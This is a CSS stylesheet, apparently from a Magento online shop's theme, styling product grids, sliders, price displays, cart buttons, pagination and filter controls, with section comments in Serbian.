	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16) !important;
	border-radius: 25px;
	padding: 26px !important;
}

.slick-prev:before {
	content: url("../images/prev_arrow.png") !important;
	position: absolute;
	left: 18px;
	top: 20px;
}

.slick-next:before {
	content: url("../images/next_arrow.png") !important;
	position: absolute;
	left: 18px;
	top: 20px;
}



.amrelated-grid-wrapper .slick-arrow {
	z-index: 1;
}

.slick-slider .slick-arrow {
	background: white !important;
}

.slick-slider .slick-arrow.slick-prev {
	transform: rotate(0deg) translate(0, -50%);
}

.home-grid .tab-switch {
	display:flex;
	align-items:center;
	position: relative;
	z-index: 5;
}

.home-grid .tab-switch .all_link {
    position: absolute;
    right: 0;
    margin-top: 15px;
    font-weight: bold;
}

.home-grid .tab-switch .all_link:after {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-family: "font awesome 5 Pro";
    content: '\f105';
    margin-left: 10px;
    vertical-align: top;
    color: #ffaf00;
}

.home-grid .tab-switch ul {
	display:flex;
	margin-left:30px;
}

.home-grid .tab-switch ul p {
	padding: 3px 20px;
	margin-right: 8px;
	border-radius: 20px;
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
}

.tab-container,
.tab-container1,
.tab-container2 {
	position: relative;
}

.all_link_btn {
	position: absolute;
    top: -25px;
    right: 0;
    z-index: 5;
    color: #FBAB20;
    font-weight: bold;
}

.all_link_btn:after {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-family: "font awesome 5 Pro";
    content: '\f105';
    margin-left: 10px;
    vertical-align: top;
    color: #FBAB20;
}

.home-grid .tab-switch ul p:hover {
	font-weight: bolder;
	cursor: pointer;
}

.home-grid .tab-switch img {
	width: 75px;
	opacity: 0;
	display: block;
}


.catalog-category-view .category-view {
	/*display: none;*/
}.catalog-category-view .category-view .category-image {
	display: none;
}

.catalog-category-view .category-html img {
	width: 200px;
}

 .catalog-category-view.page-layout-1column .category-description {
	position: absolute;
    top: 65%;
    right: 0;
    transform: translateY(-50%);
 }

 .catalog-category-view.page-layout-1column h1 {
	 font-size: 4em;
 }

.category-image {
	font-size: 0;
}
.category-description {
	line-height: 1.5;
}
.category-description.show-more {
	/*height: 60px;*/
	height: 70px;
}
.category-description p {
	margin: 0;
}
@media(min-width: 992px) {
	.category-description p {
		margin-bottom: 10px;
	}
}
.category-description.description-show {
	height: auto;
}
@media(min-width: 992px) {
	.category-description {
		line-height: 1.5;
		height: auto;
	}
}
.description-show-more {
	display: inline-block;
	margin-top: 10px;
	margin-bottom: 5px;
	color: #333333;
	display: none;
}
.description-show-more.show {
	display: inline-block;
}
@media(min-width: 992px) {
	.description-show-more {
		display: none;
	}
	.description-show-more.show {
		display: inline-block;
	}
}
.category-description + .description-show-more .show-less {
	display: none;
}
.category-description.description-show + .description-show-more .show-less {
	display: inline;
}
.category-description + .description-show-more .show-more {
	display: inline;
}
.category-description.description-show + .description-show-more .show-more {
	display: none;
}
.toolbar {
    margin-bottom: 24px;
    text-align: center;
}
.toolbar-products {
    background-color: #fff;
    padding: 16px;
    border-bottom: 1px solid #e0e0e0;
    position: sticky;
    top: 65px;
    z-index: 9;
    display: flex;
    margin-left: -16px;
    margin-right: -16px;
/*  display: none;*/
}
@media(min-width: 992px) {
	.toolbar-products {
	    background-color: #fff;
	    padding: 16px 0;
	    margin-bottom: 0;
/*	    border-bottom: 1px solid #e0e0e0;*/
	    border-bottom: none;
	    /*position: sticky;*/
	    /*top: 70px;*/
	    /*z-index: 9;*/
	    display: block;
	    position: static;
	    margin-left: 0;
	    margin-right: 0;
/*	    display: none;*/
	}
}
.products.wrapper ~ .toolbar.toolbar-products {
	padding: 0;
	border: 0;
}
.toolbar-products .modes {
    display: none;
}
.toolbar-products .toolbar-amount {
    display: none;
}
.toolbar-products .field.limiter {
    display: none;
}
.sorter {
    float: right;
}
.page-products .sorter {
    /*position: absolute;*/
    position: static;;
    right: 10px;
    top: 0;
    z-index: 1;
    flex-grow: 1;
    /*padding-right: 24px;*/
    padding: 0;
}
@media (min-width: 768px), print {
	.page-products .sorter {
	    position: static;
	}
}
.toolbar-sorter.sorter .sorter-label {
	display: none;
}
.sorter-options {
    margin: 0;
    width: 90%;
}
@media(min-width: 992px) {
	.sorter-options {
	    margin: 0 5px 0 7px;
	    width: auto;
	}
}



.toolbar select {
	padding-right: 28px;
	padding-left: 16px;
	height: 48px;
	border-radius: 4px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
	outline: none;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-transition: border-color .2s linear;
	transition: border-color .2s linear;
	font-weight: 300;
	line-height: 150%;

	background-image: url(../images/select-bg.svg);
    background-position: center right;
    background-repeat: no-repeat;
}
.toolbar select:hover {
	border-color: #ffaf00;
}
.sorter-action {
    display: inline-block;
    text-decoration: none;
}
.toolbar .sorter-action {
    position: relative;
    top: -2px;
}
.sorter-action:before {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f176";
    width: 20px;
    text-align: center;
}
.sorter-action.sort-desc:before {
    content: '\f175';
}
.sorter-action>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.products.wrapper~.toolbar .sorter {
    display: none;
}
.products.wrapper~.toolbar .mobile-filter-button-holder {
    display: none;
}
/*.catalog-category-view .column.main .product-items {
	display: flex;
	flex-wrap: nowrap;
	margin-left: -16px;
	margin-right: -16px;
}*/

.catalog-category-view.page-layout-1column .products-grid .product-items{
	display: flex;
	flex-wrap: nowrap;

}

.catalog-category-view.page-layout-1column .productListTop {
	display: none;
}

.home-grid-column ol.product-items, .allTabsContainer ol.product-items {
	display: flex;
	overflow: hidden;
}

.home-grid-column ol.product-items.slick-slider,
.allTabsContainer ol.product-items.slick-slider {
	overflow: inherit;
}

/*.catalog-category-view.page-layout-2columns-left .products-grid .product-items {
	display: flex;
	flex-wrap: wrap;
}*/

.catalog-category-view .products-grid .product-items .product-item {
	flex-basis: 50%;
}

.catalog-category-view .page-title-wrapper {
	position: relative;
	width: 100%;
}

.catalog-category-view .amslider-container img {
	height: 100% !important;
}

@media (min-width: 768px) {
	.catalog-category-view.page-layout-2columns-left .products-grid .product-items .product-item {
		width: unset;
		margin-left: 20px;
	}

	.catalog-category-view.page-layout-2columns-left .products-grid .product-items .product-item .product-image-container{
		width: 200px !important;
	}
}

.catalog-category-view .products-grid .product-items .product-item {
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	border-radius: 8px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	margin-bottom: 30px;
	margin-right: 10px;
    margin-left: 10px;
	width: 227px;
}



.catalog-category-view .products-grid .product-items .product-item .price-package-holder span {
	margin-bottom: 0;
}

.catalog-category-view .products-grid .product-items .product-item .price-package-holder span.special-price {
	margin-bottom: 10px;
}

.category-default-category .products-grid .product-items {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
}

.category-default-category .product-items .product-item {
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	border-radius: 8px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	margin-right: 5px;
	margin-bottom: 30px;
	width: unset;
	margin-left: 20px;
}

@media(max-width: 768px) {
	.category-default-category .products-grid .product-items {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
	}

	.category-default-category .product-items .product-item {
		box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
		border-radius: 8px;
		padding-left: 10px;
		padding-right: 10px;
		padding-top: 10px;
		margin-right: 5px;
		margin-bottom: 20px;
		width: unset;
		margin-left: 10px;
	}
}

@media(max-width: 992px) {
	.catalog-category-view.page-layout-2columns-left .product-items {
		display: flex;
		flex-wrap: wrap;
	}

	.catalog-category-view.page-layout-2columns-left .category-description.show-more {
		margin-top: 25px;
		margin-bottom: 35px;
	}


	.catalog-category-view .description-show-more .show-more {
		position: absolute;
		top: 170px;
		left: 50%;
		transform: translateX(-50%);
		padding: 5px 24px;
		background: white;
		border: 1px solid #e4e4e4;
		border-radius: 8px;
	}

	.page-products .page-main {
		overflow-x: hidden;
	}

	.read-more {
		display: block;
        width: 140px;
        text-align: center;
        border: 1px solid #DCDCDA;
        color: #000;
        margin: auto;
        font-size: 13px;
        padding: 7px 0;
        border-radius: 5px;
        position: relative;
        background: #fff;
        top: 10px;
	}

	.read-more::before {
		content: '';
        background-color: #DCDCDA;
        width: 300%;
        height: 1px;
        display: block;
        position: absolute;
        top: 50%;
        right: -95%;
        z-index: -1;
	}

	.read-more::after {
		content: '';
        display: block;
        position: absolute;
        bottom: 0;
        left: -100%;
        right: -100%;
        height: 50px;
        background-image: linear-gradient(transparent, #fff);
        top: -53px;
        width: 300%;
	}

	.catalog-category-view.page-layout-2columns-left .category-description.description-show:after {
		background: transparent;
	}

	.catalog-category-view.page-layout-2columns-left .category-description img,
	.page-products .page-title img {
		position: absolute;
		right: 0;
		top: -20px;
		height: 85px;
	}


	.catalog-category-view.page-layout-2columns-left .category-description.show-more {
        margin-top: 35px;
    }


}


@media(min-width: 992px) {

	.catalog-category-view .page-title-wrapper {
		padding: 20px 0 0;
	}


	.catalog-category-view .column.main .product-items.slick-slider {
		display: flex;
		flex-wrap: wrap;
		margin: 0;
		padding: 0;
	}

	.catalog-category-view .products-grid .product-items{
		display: grid;
		grid-template-columns: repeat(4, 1fr);
	}

	.catalog-category-view.page-layout-2columns-left .page-title {
	/*	position: absolute;
		left: 290px;  */
		font-size: 50px;
		margin-left: 240px;
	}

	.catalog-category-view.page-layout-2columns-left .page-title.no_margin {
		margin-left: 0;
	}


	.catalog-category-view.page-layout-2columns-left .sidebar-main {
		margin-top: 70px;
	}

	.catalog-category-view.page-layout-2columns-left .category-description .category-html {
		display: flex;
	}

	.catalog-category-view.page-layout-2columns-left .category-description img {
		margin-top: -80px;
		height: fit-content;
	}

	.catalog-category-view.page-layout-2columns-left .category-tekst {
		align-content: end;
		padding-left: 42px;
	}
}

@media (max-width: 768px) {

.product-items .item.product.product-item {
	padding: 16px;
	flex-basis: 50%;
	flex: 1;
	/*max-width: 50%;*/
}
}

.product-items .action.towishlist:before {
	content: '\f004';
	font-family: "font awesome 5 Pro";
	font-weight: 500;
	font-size: 22px;
	color: #8c8c8c;
	line-height: 1;
	overflow: visible
}

@media(min-width: 768px) {
/*	.product-items .item.product.product-item {
	    padding: 24px;
	    !*width: 25%;*!
!*	    float: left;*!
	    flex-basis: 25%;
	    !*max-width: 25%;*!
	}*/
}
.product-item-info {
    max-width: 100%;
    /*display: flex;*/
}
@media(min-width: 992px) {
	.product-item-info {
	    max-width: 100%;
	    display: block;
	}
}
/*.product-image-container {
	display: block;
	max-width: 100%;
	margin: 0 auto;
}*/


@media(min-width: 768px) {
	.product-image-container {
		display: block;
		max-width: 100%;
		margin: 0 auto;
	}
}
.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.product-image-photo {
    bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
.product-item-details {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.product-item-name {
	order: 1;
	font-weight: 400;
	flex-grow: 1;
	width: 100%;
	max-width: calc(100% - 32px);
	padding-right: 8px;
}
.catalog-category-view .products-grid .product-item .product-item-name{
	height: 80px;
}
.product-item-name .product-item-link {
	color: #000;
	text-decoration: none;
	line-height: 1.3em;
	max-height: 4em;
	letter-spacing: .3px;
	word-wrap: break-word;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    font-size: 14px;
}
@media(min-width: 768px) {
	.product-item-name .product-item-link {
		color: #000;
		text-decoration: none;
		line-height: 1.3em;
		max-height: 4em;
		letter-spacing: .3px;
		word-wrap: break-word;
	    overflow: hidden;
	    display: -webkit-box;
	    -webkit-box-orient: vertical;
	    font-size: 14px;
		height: 80px;
	}
}

.product-item-name .product-item-link {
	font-size: 14px;
}
.price-box.price-final_price {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	padding: 8px 0 0 0;
	background-color: rgba(255,255,255,.9);
}
.amrelated-grid-wrapper .price-box.price-final_price {
/*	order: 1;
	font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	margin-bottom: 16px;
	height: 45px;
	margin-top: -45px;
	z-index: 1;
	align-items: flex-end;
	justify-content: flex-end;
	flex-basis: 100%;*/
}

.products-grid .price-final_price {
	order: 2;
	font-weight: bold;
	height: 50px;
}

.products-grid .price-final_price:has(.special-price) {
	height: 70px;
}

.price-container.price-final_price {
	font-size: 24px;
	width: 100%;
	text-align: left;
}
.special-price {
	order: 2;
	text-align: left;
}
.special-price .price-container.price-final_price {
	color: #ff4800;
}
.old-price {
	order: 1;
	text-align: left;
}
.old-price .price-container.price-final_price {
	font-size: 14px;
	font-family: 'GT-Walsheim-Pro-Condensed-Regular', sans-serif;
	text-decoration: line-through;
	margin-right: 4px;
}
.price-label {
	display: none;
}
.product-item-inner {
	order: 3;
}


.action.tocart.primary {
	width: 32px;
	height: 32px;
	border-radius: 50%;
	border: 1px solid #818181;
	/*background-color: #ff4800;*/
	/*color: #fff;*/
	background-color: transparent;
	color: #818181;
	cursor: pointer;
	padding: 0;
	margin-top: 4px;
	position: absolute;
	bottom: 15px;
    right: 5px;
}

.catalog-product-view .product-info-main .action.tocart.primary:before {
	content: url("../images/cart.svg");
	margin-right: 5px;
    position: relative;
    top: 5px;
}

.catalog-product-view .product-info-main .action.tocart.primary:after {
	content: none;
}

.catalog-product-view .disabled-add-to-cart {
	border: 1px solid #ffc700;
	padding: 20px;
	border-radius: 8px;
}

.action.tocart.primary:after,
.block.related .action.tocart.primary:after {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f067";
    text-align: center;
    line-height: 30px;
}

.block.related .action.tocart.primary:before {
	display: none;
}


.action.tocart.primary:hover {
	opacity: .75;
	background: #fcc700;
	color: black;
	border: 1px solid;
}
.action.tocart.primary>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

@media (min-width: 768px) {
	.action.tocart.primary>span {
		font-size: 17px;
	}
}

.product-item-actions .actions-secondary {
	position: absolute;
	top: 10px;
	right: 0;
	z-index: 4;
}
.page-block-banners-holder {
	display: flex;
	flex-wrap: wrap;
	margin-top: 8px;
	margin-bottom: 40px;
	margin-left: -20px;
	margin-bottom: 20px;
}

.page-block-banners-holder .banner-anchor img {
	width: 100%;
}

.page-block-banners-holder .home-grid-column {
	padding-left: 20px;
	margin-top: 0;
}

.price-package-holder {
	order: 2;
	display: grid;
	/*font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	margin-bottom: 16px;
	height: 67px;
	margin-top: -67px;
	z-index: 1;
	align-items: stretch;
	justify-content: flex-end;
	!*flex-basis: 100%;*!
	min-width: 34px;
	!*padding: 8px 0 0 8px;*!
	!*background-color: rgba(255,255,255,.9);*!*/
}
.itemPackage {
	color: #acacac;
	font-family: 'GT-Walsheim-Pro-Condensed-Regular', sans-serif;
	line-height: 1;
	font-size: 14px;
    text-align: right;
    padding: 0 4px 0 8px;
    background-color: rgba(255,255,255,.9);
}



.catalogsearch-result-index .product-items {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
}

.catalogsearch-result-index .product-items .product-item {
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	border-radius: 8px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	margin-right: 5px;
	margin-bottom: 30px;
	width: unset;
	margin-left: 20px;
}




/*---prodavnice---*/

.btns {
	display: flex;
	width: 100%;
	flex-direction: row;
}

.btns .arrow {
	border: solid white;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	margin-left: 25px;
	margin-bottom: 3px;
}

.btns .up {
	transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
}

.btns .down {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}

.first-btn, .scnd-btn{
	flex: 1;
	border: none;
	border-radius: 0;
	padding-top: 30px;
	padding-bottom: 30px;
	font-size: 20px;
	font-weight: bold;
	color: white;
	background-color: #282121;
	transition: none;
}

.first-btn.clicked {
	color: #282121;
	background-color: #fbab20;
}

.scnd-btn.clicked {
	color: #282121;
	background-color: #fbab20;
}

.locations {
	display: flex;
}

.drop-menu .loc-bgd {
	display: flex;
}

.drop-menu .loc-ns {
	display: flex;
}

.drop-menu ul {
	flex:1;
	text-align: center;
	line-height: 1.6;
	margin-top: 30px;
}

.drop-menu ul:not(:last-of-type) {
	border-right: 1px solid;
}



/*---banner-cards---*/
.info-cards{
	max-width: 1440px;
	margin: auto;
	display: flex;
	justify-content: space-between;
	margin-top: 50px;
	margin-bottom: 60px;
}
.info-cards .card{
    text-align: center;
}

.info-cards .card h5{
	margin-bottom: 0;
	margin-top: 15px;
	font-size: 20px;
}

@media only screen and (min-width: 769px) {
	.tab-container.none {
		display: block;
		height: 0;
		/*overflow: hidden;*/
		opacity: 0;
	}
}

 .tab-container.block {
	height: auto !important;
	opacity: 1;
}

@media only screen and (min-width: 769px) {
	.tab-container1.none {
		display: block;
		height: 0;
		/*overflow: hidden;*/
		opacity: 0;
	}
}

.tab-container1.block {
	height: auto !important;
	opacity: 1;
}

@media only screen and (min-width: 769px) {
	.tab-container2.none {
		display: block;
		height: 0;
		/*overflow: hidden;*/
		opacity: 0;
	}
}

.tab-container2.block {
	height: auto !important;
	opacity: 1;
}



/*--posao--*/
.cms-posao-kod-nas p img {
	margin-top: 30px;
}

.cms-posao-kod-nas .vrednosti{
	display: flex;
}

.cms-posao-kod-nas .vrednosti h1 {
	flex-basis: 25%;
}

.cms-posao-kod-nas .vrednosti .vrednosti-p {
	flex-basis: 75%;
	margin-top: 32px;
}



/*--Onama--*/
.cms-o-nama .breadcrumbs {
		display: none;
	}





/*---paginacija---*/


.toolbar-products .pages {
    display: none;
}
.toolbar .pages {
	margin-top: 24px;
    margin-bottom: 24px;
}
.products.wrapper~.toolbar-products .pages {
    display: block;
}
@media (min-width: 768px), print {
	.products.wrapper~.toolbar .pages {
	    float: left;
	    margin-bottom: 0;
	}
}
.pages>.label {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.pages .items {
    font-size: 0;
    letter-spacing: -1px;
    line-height: 0;
    white-space: nowrap;
    margin: 0;
    padding: 0;
    list-style: none none;
    display: inline-block;
    font-weight: 400;
}
.pages .item {
    font-size: 16px;
    line-height: 48px;
    letter-spacing: normal;
    margin: 0 12px 0 0;
    display: inline-block;
}
.pages a.page {
    color: #006bb4;
    display: inline-block;
    padding: 0 5px;
    text-decoration: none;
}
.pages a.page:visited {
    color: #006bb4;
}
.pages strong.page {
    background: #f5f5f5;
    font-size: 16px;
    line-height: 48px;
    letter-spacing: normal;
    color: #333;
    display: inline-block;
    font-weight: 700;
    padding: 0 12px;
}
.pages .item .label {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.pages .action {
    background: #fff;
    border: 1px solid #e0e0e0;
    display: inline-block;
    padding: 0;
    text-decoration: none;
}
.pages .action {
    border-radius: 4px;
    padding: 0 12px;
}
.pages .action:visited {
    color: #7d7d7d;
}
.pages .action.previous {
    display: inline-block;
    text-decoration: none;
}
.pages .action.previous {
    margin-right: 12px;
}
.pages .action.previous>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.pages .action.next {
    display: inline-block;
    text-decoration: none;
}
.pages .action.next {
    margin-left: 12px;
}
.pages .action.next>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.pages .action.previous:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	line-height: inherit;
	vertical-align: top;
	content: '\f104';
    color: #7d7d7d;
}
.pages .action.previous:visited:before {
    color: #7d7d7d;
}
.pages .action.next:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	line-height: inherit;
	vertical-align: top;
	content: '\f105';
    color: #7d7d7d;
}
.pages .action.next:visited:before {
    color: #7d7d7d;
}










/*---filters---*/


.sidebar.sidebar-main .amshopby-filter-current.filter-current, .sidebar.sidebar-main .block-actions.filter-actions {
	display: none;
}
.block, .customer-review .product-details, .block-banners, .block-banners-inline {
    margin-bottom: 24px;
}
.filter.block {
    /*margin-top: 48px;*/
    margin-top: 0;
    margin-bottom: 0;
}
@media (min-width: 768px), print {
    .abs-margin-for-blocks-and-widgets-desktop, .page-main .block, .customer-review .product-details {
        margin-bottom: 32px;
    }
}
@media (min-width: 768px), print {
    .filter.block {
        margin-top: 0;
        margin-bottom: 32px;
    }
}
@media (min-width: 768px), print {
    .filter-title {
        display: none;
    }
}
.filter-title strong {
	background-color: #3b9fe2;
	color: #fff;
	border-radius: 4px;
	font-weight: 400;
	left: 0;
	padding: 8px 16px;
	position: absolute;
	text-align: center;
	top: 0;
	z-index: 2;

	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	line-height: 30px;

/*	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0;*/

	display: none;
}
.filter-subtitle {
    display: none;
}
@media (min-width: 768px), print {
    .filter-subtitle {
        display: block;
        position: static;
    }
}
.filter .block-subtitle {
    font-weight: 700;
    padding: 0 16px;
    display: none;
}
.filter-options-item {
    padding-bottom: 10px;
}
.filter-options-title {
	cursor: pointer;
	font-weight: 700;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	word-break: break-all;
	z-index: 1;
	display: block;
	text-decoration: none;
	border-bottom: 1px solid #e0e0e0;
	line-height: 40px;
	margin-bottom: 8px;
}
.filter-options-title:after {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f107";
    font-weight: 400;
    font-size: 20px;
    line-height: 33px;
    position: absolute;
    top: 0;
    right: 8px;
}
.active>.filter-options-title:after {
    content: '\f106';
}
.filter-options-content a {
	display: block;
    color: #595959;
/*    margin-left: -5px;
    margin-right: -5px;
    padding-left: 5px;
    padding-right: 7px;*/
    line-height: 1.5;
    text-decoration: none;
    padding-bottom: 6px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	letter-spacing: .3px;
}
.filter-options-content .count {
    color: #acacac;
    font-weight: 300;
    padding-left: 8px;
    padding-right: 8px;
    font-size: 14px;
}
.filter-options-content .count:before {
    content: '(';
}
.filter-options-content .count:after {
    content: ')';
}
.filter-options-content a:hover {
    text-decoration: underline;
}

.field.choice.newsletter input, input.checkbox, input[type="checkbox" i], input[type="radio" i] {
    width: auto!important;
    display: inline-block;
    vertical-align: middle;
    margin: 0px;
}

.field.choice.newsletter p {
	margin-top: 10px;
}

.filter-options-item input[type="checkbox"],
.filter-options-item input[type="radio"]
{
    display: none;
}
.filter-options-content .items .item .label {
    font-weight: 300;
    color: #595959;
}
/*.filter-options-content .items .item .label:before {
    width: 14px;
    height: 14px;
    border: 1px solid #e0e0e0;
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin: -2px 20px 0 0;
}
.filter-options-content .items .item input[type="checkbox"]:checked + .am_shopby_link_selected .label:before, .filter-options-content .items .item input[type="radio"]:checked + .am_shopby_link_selected .label:before {
	font-family: "font awesome 5 Pro";
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	content: "\f00c";
	font-weight: 400;
	line-height: 1;
	font-size: 14px;
	color: #ffaf00;
	border-color: #ffaf00;
}*/

/* New checkobx */

.filter-options-content .items .item .label:before {
    content: '';
    background: url(../images/uncheck.svg);
    background-size: contain;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    min-width: 16px;
    min-height: 16px;
    display: inline-block;
    margin: 0 10px -3px 0;
}

.filter-options-content .amshopby-link-selected .label:before {
    background: url(../images/checked.svg) !important;
    background-size: 100% !important;
}



.block.filter .filter-content .active .am-show-more {
    color: #ffaf00;
    margin-top: 8px;
    display: block;
    padding: 0;
}
.filter-options-item .am-show-more:before, .filter-options-item .am-show-more:after {
    content: normal;
}
.filter-options-item .am-show-more:after {
	font-family: "font awesome 5 Pro";
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	content: "\f107";
	font-weight: 400;
	position: relative;
	width: auto;
	height: auto;
	background-color: transparent;
	transform: none;
	margin-left: 12px;
}

.filter-options-item .am-show-more[data-is-hide='false']:after {
    transform: rotate(180deg);
}
.block.filter .filter-content .active .am-show-more.-disabled {
    display: none;
}
.filter-options .amshopby-search-box {
    position: relative;
    margin: 10px 0 30px;
}
.filter-options .amshopby-search-box:after {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f002";
    font-weight: 300;
    position: absolute;
    right: 15px;
    top: 6px;
    font-size: 22px;
}
.filter-options .am-show-more:hover {
    background-color: transparent;
    color: #ffaf00;
    text-decoration: underline;
}
.filter-options .amshopby-search-box input {
    display: inline-block;
    width: 100%;
    border: 1px solid #d4d4d4;
    line-height: 36px;
    padding-left: 10px;
    font-weight: 300;
    font-size: 14px;
}
.filter-options .amshopby-search-box input::-webkit-input-placeholder { /* Edge */
  color: #9d9d9d;
}
.filter-options .amshopby-search-box input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #9d9d9d;
}
.filter-options .amshopby-search-box input::placeholder {
  color: #9d9d9d;
}



.filter-options-content .amshopby-slider-container {
    margin: 24px 12px 12px 12px;
}
.amshopby-slider-container .ui-slider-horizontal {
    height: 6px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #e0e0e0;
}
.filter-options-content .amshopby-slider-container .ui-slider-range {
    position: absolute;
    height: 6px;
    background: #ffaf00;
}
.filter-options-content .amshopby-slider-container .am-slider .ui-slider-handle {
    margin-top: -9px;
    margin-left: -12px;
    padding: 0;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: #fff;
	-webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,.16), 0 4px 16px 0 rgba(0,0,0,.04);
	box-shadow: 0 1px 4px 0 rgba(0,0,0,.16), 0 4px 16px 0 rgba(0,0,0,.04);
	cursor: pointer;
}
.filter-options-content .amshopby-slider-container .am-slider .ui-slider-handle:hover,
.filter-options-content .amshopby-slider-container .am-slider .ui-slider-handle:active {
    background-color: #fff;
}
.filter-options-content .amshopby-slider-container .amshopby-slider-display {
	margin-top: 24px;
}






/*.amshopby-filter-current.filter-current {
    background: silver;
}
.amshopby-filter-current .amshopby-items {
    padding: 0 0 0 10px;
}
.amshopby-filter-current .amshopby-item.item {
    display: flex;
    align-items: center;
    position: relative;
    padding: 0 0 0 20px;
    font-size: 14px;
    font-weight: 300;
    background-color: #f4f4f4;
    padding: 0 30px 0 1px;
}
.amshopby-filter-current .amshopby-remove {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    left: auto;
    right: 10px;
    width: 12px;
    height: 12px;
}*/






.amshopby-filter-current.filter-current {
    float: left;
    /*width: 100%;*/
    background-color: #fff;
}
.amshopby-filter-current.filter-current ol {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 0;
    /*padding-bottom: 10px;*/
}
.amshopby-filter-current.filter-current .item.amshopby-item {
    background: #e2f1fb;
    height: 42px;
    padding: 0 48px 0 16px;
    display: flex;
    align-items: center;
    margin-right: 10px;
    margin-bottom: 10px;
    position: relative;
    font-size: 14px;
    font-weight: 300;
    border-radius: 21px;
}
.amshopby-filter-current.filter-current .item.am-shopby-item a {
    color: #000000;
    font-weight: 300;
}
.amshopby-filter-current.filter-current .amshopby-remove {
    left: auto;
    right: 16px;
}

.block-content.filter-content .action.clear.filter-clear {
	display: none;
}

.block-content.filter-content .block-actions.filter-actions a {
    height: 42px;
    line-height: 40px;
    font-size: 14px;
    background: #fff;
    color: #3b9fe2;
    border: 1px solid #3b9fe2;
    border-radius: 21px;
    padding: 0 16px;
    margin-bottom: 10px;
    display: inline-block;
    text-decoration: none;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin-left: 15px;
    margin-top: 10px;
}
